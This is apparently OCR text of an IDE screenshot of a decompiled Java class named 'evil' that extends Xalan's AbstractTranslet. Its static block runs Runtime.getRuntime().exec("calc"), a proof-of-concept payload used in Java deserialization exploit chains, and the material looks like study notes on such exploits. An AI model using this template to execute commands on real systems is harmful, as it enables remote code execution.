 evil
反编译 .class文件, 字节码版本: 52.0 (Java 8)
1 /.../
5
6 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
7
1 个用法
8 public class evil extends AbstractTranslet {
9 public int number;
0 个用法
10 private String str;
0 个用法
11 public int qwq;
12
13 static {
14 Runtime.getRuntime().exec( command: "calc");
15 System.out.println("静态代码块内");
16 }
17
1 个用法
18 public evil(String var1, int var2) {
19 this.str = var1;
20 this.number = var2;
21 System.out.println("构造函数内");
22 }
23
0 个用法
24 private int test() {
25 return this.number;
26 }
27 }